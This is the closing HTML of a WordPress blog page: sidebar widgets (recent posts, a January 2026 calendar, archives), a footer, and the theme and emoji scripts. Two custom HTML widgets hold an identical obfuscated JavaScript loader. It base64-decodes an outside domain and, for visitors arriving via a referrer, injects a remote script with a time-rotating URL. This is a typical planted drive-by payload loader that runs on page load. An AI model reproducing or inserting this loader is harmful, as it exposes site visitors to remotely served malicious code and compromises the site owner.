					<a href="https://blogmeeting.com/from-accident-to-recovery-step-by-step-legal-and-medical-guidance-action-potential/">From Accident to Recovery Step-by-Step Legal and Medical Guidance &#8211; Action Potential</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/what-are-veneers-and-are-they-worth-it-fife-free-press/">What Are Veneers and Are They Worth It &#8211; Fife Free Press</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/benefits-of-hiring-the-best-car-accident-lawyers-standingcloud/">Benefits of Hiring the Best Car Accident Lawyers &#8211; StandingCloud</a>
									</li>
					</ul>

		</aside><aside id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td><a href="https://blogmeeting.com/2026/01/04/" aria-label="Posts published on January 4, 2026">4</a></td>
	</tr>
	<tr>
		<td>5</td><td><a href="https://blogmeeting.com/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td>7</td><td>8</td><td>9</td><td><a href="https://blogmeeting.com/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td><a href="https://blogmeeting.com/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://blogmeeting.com/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td>16</td><td><a href="https://blogmeeting.com/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td>18</td>
	</tr>
	<tr>
		<td><a href="https://blogmeeting.com/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td>20</td><td><a href="https://blogmeeting.com/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td><a href="https://blogmeeting.com/2026/01/22/" aria-label="Posts published on January 22, 2026">22</a></td><td>23</td><td><a href="https://blogmeeting.com/2026/01/24/" aria-label="Posts published on January 24, 2026">24</a></td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td><a href="https://blogmeeting.com/2026/01/27/" aria-label="Posts published on January 27, 2026">27</a></td><td>28</td><td id="today"><a href="https://blogmeeting.com/2026/01/29/" aria-label="Posts published on January 29, 2026">29</a></td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://blogmeeting.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://blogmeeting.com/2026/01/'> January 2026 </option>
	<option value='https://blogmeeting.com/2025/12/'> December 2025 </option>
	<option value='https://blogmeeting.com/2025/11/'> November 2025 </option>
	<option value='https://blogmeeting.com/2025/10/'> October 2025 </option>
	<option value='https://blogmeeting.com/2025/09/'> September 2025 </option>
	<option value='https://blogmeeting.com/2025/08/'> August 2025 </option>
	<option value='https://blogmeeting.com/2025/07/'> July 2025 </option>
	<option value='https://blogmeeting.com/2025/06/'> June 2025 </option>
	<option value='https://blogmeeting.com/2025/05/'> May 2025 </option>
	<option value='https://blogmeeting.com/2025/04/'> April 2025 </option>
	<option value='https://blogmeeting.com/2025/03/'> March 2025 </option>
	<option value='https://blogmeeting.com/2025/02/'> February 2025 </option>
	<option value='https://blogmeeting.com/2025/01/'> January 2025 </option>
	<option value='https://blogmeeting.com/2024/12/'> December 2024 </option>
	<option value='https://blogmeeting.com/2024/11/'> November 2024 </option>
	<option value='https://blogmeeting.com/2024/10/'> October 2024 </option>
	<option value='https://blogmeeting.com/2024/09/'> September 2024 </option>
	<option value='https://blogmeeting.com/2024/08/'> August 2024 </option>
	<option value='https://blogmeeting.com/2024/07/'> July 2024 </option>
	<option value='https://blogmeeting.com/2024/06/'> June 2024 </option>
	<option value='https://blogmeeting.com/2024/05/'> May 2024 </option>
	<option value='https://blogmeeting.com/2024/04/'> April 2024 </option>
	<option value='https://blogmeeting.com/2024/03/'> March 2024 </option>
	<option value='https://blogmeeting.com/2024/02/'> February 2024 </option>
	<option value='https://blogmeeting.com/2024/01/'> January 2024 </option>
	<option value='https://blogmeeting.com/2023/12/'> December 2023 </option>
	<option value='https://blogmeeting.com/2023/11/'> November 2023 </option>
	<option value='https://blogmeeting.com/2023/10/'> October 2023 </option>
	<option value='https://blogmeeting.com/2023/09/'> September 2023 </option>
	<option value='https://blogmeeting.com/2023/08/'> August 2023 </option>
	<option value='https://blogmeeting.com/2023/07/'> July 2023 </option>
	<option value='https://blogmeeting.com/2023/06/'> June 2023 </option>
	<option value='https://blogmeeting.com/2023/05/'> May 2023 </option>
	<option value='https://blogmeeting.com/2023/04/'> April 2023 </option>
	<option value='https://blogmeeting.com/2023/03/'> March 2023 </option>
	<option value='https://blogmeeting.com/2023/02/'> February 2023 </option>
	<option value='https://blogmeeting.com/2023/01/'> January 2023 </option>
	<option value='https://blogmeeting.com/2022/12/'> December 2022 </option>
	<option value='https://blogmeeting.com/2022/11/'> November 2022 </option>
	<option value='https://blogmeeting.com/2022/10/'> October 2022 </option>
	<option value='https://blogmeeting.com/2022/09/'> September 2022 </option>
	<option value='https://blogmeeting.com/2022/08/'> August 2022 </option>
	<option value='https://blogmeeting.com/2022/07/'> July 2022 </option>
	<option value='https://blogmeeting.com/2022/06/'> June 2022 </option>
	<option value='https://blogmeeting.com/2022/05/'> May 2022 </option>
	<option value='https://blogmeeting.com/2022/04/'> April 2022 </option>
	<option value='https://blogmeeting.com/2022/03/'> March 2022 </option>
	<option value='https://blogmeeting.com/2022/02/'> February 2022 </option>
	<option value='https://blogmeeting.com/2022/01/'> January 2022 </option>
	<option value='https://blogmeeting.com/2021/12/'> December 2021 </option>
	<option value='https://blogmeeting.com/2021/11/'> November 2021 </option>
	<option value='https://blogmeeting.com/2021/10/'> October 2021 </option>
	<option value='https://blogmeeting.com/2021/09/'> September 2021 </option>
	<option value='https://blogmeeting.com/2021/08/'> August 2021 </option>
	<option value='https://blogmeeting.com/2021/07/'> July 2021 </option>
	<option value='https://blogmeeting.com/2021/06/'> June 2021 </option>
	<option value='https://blogmeeting.com/2021/05/'> May 2021 </option>
	<option value='https://blogmeeting.com/2021/04/'> April 2021 </option>
	<option value='https://blogmeeting.com/2021/03/'> March 2021 </option>
	<option value='https://blogmeeting.com/2021/02/'> February 2021 </option>
	<option value='https://blogmeeting.com/2021/01/'> January 2021 </option>
	<option value='https://blogmeeting.com/2020/12/'> December 2020 </option>
	<option value='https://blogmeeting.com/2020/11/'> November 2020 </option>
	<option value='https://blogmeeting.com/2020/10/'> October 2020 </option>
	<option value='https://blogmeeting.com/2020/09/'> September 2020 </option>
	<option value='https://blogmeeting.com/2020/08/'> August 2020 </option>
	<option value='https://blogmeeting.com/2020/07/'> July 2020 </option>
	<option value='https://blogmeeting.com/2020/06/'> June 2020 </option>
	<option value='https://blogmeeting.com/2020/05/'> May 2020 </option>
	<option value='https://blogmeeting.com/2020/04/'> April 2020 </option>
	<option value='https://blogmeeting.com/2016/07/'> July 2016 </option>
	<option value='https://blogmeeting.com/2015/12/'> December 2015 </option>
	<option value='https://blogmeeting.com/2015/11/'> November 2015 </option>
	<option value='https://blogmeeting.com/2015/10/'> October 2015 </option>
	<option value='https://blogmeeting.com/2015/09/'> September 2015 </option>
	<option value='https://blogmeeting.com/2014/03/'> March 2014 </option>
	<option value='https://blogmeeting.com/2014/02/'> February 2014 </option>
	<option value='https://blogmeeting.com/2014/01/'> January 2014 </option>
	<option value='https://blogmeeting.com/2013/12/'> December 2013 </option>
	<option value='https://blogmeeting.com/2013/11/'> November 2013 </option>
	<option value='https://blogmeeting.com/2013/10/'> October 2013 </option>
	<option value='https://blogmeeting.com/2013/09/'> September 2013 </option>
	<option value='https://blogmeeting.com/2013/08/'> August 2013 </option>
	<option value='https://blogmeeting.com/2013/07/'> July 2013 </option>
	<option value='https://blogmeeting.com/2013/06/'> June 2013 </option>
	<option value='https://blogmeeting.com/2013/05/'> May 2013 </option>
	<option value='https://blogmeeting.com/2013/04/'> April 2013 </option>
	<option value='https://blogmeeting.com/2013/03/'> March 2013 </option>
	<option value='https://blogmeeting.com/2013/02/'> February 2013 </option>
	<option value='https://blogmeeting.com/2013/01/'> January 2013 </option>
	<option value='https://blogmeeting.com/2012/12/'> December 2012 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>    
    </div>		
	</div>
</div>
<div class="clearboth"></div>
<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="footer-bar site-pad">
		<div class="site-container">
			<div class="footer-widgets">
				<aside id="custom_html-113" class="widget_text widget widget_custom_html" style="width:100%" ><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				<div class="clearboth"></div>
			</div>
		</div>
	</div>
		<div class="footer-bottom-bar site-pad">
		
        <div class="site-container"><div class="scroll-to-top"><i class="fas fa-angle-up"></i></div><div class="footer-left">Theme: Albar by <a href="http://www.kairaweb.com/" rel="designer">Kaira</a></div><div class="footer-right">			
						
			</div>
			<div class="clearboth"></div>
		</div><!-- .site-info -->
	</div>
</footer><!-- #colophon -->

</div>
</div> <!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/albar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.8.00" id="albar-caroufredSel-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/custom.js?ver=1.8.00" id="albar-customjs-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/skip-link-focus-fix.js?ver=1.8.00" id="albar-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blogmeeting.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blogmeeting.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>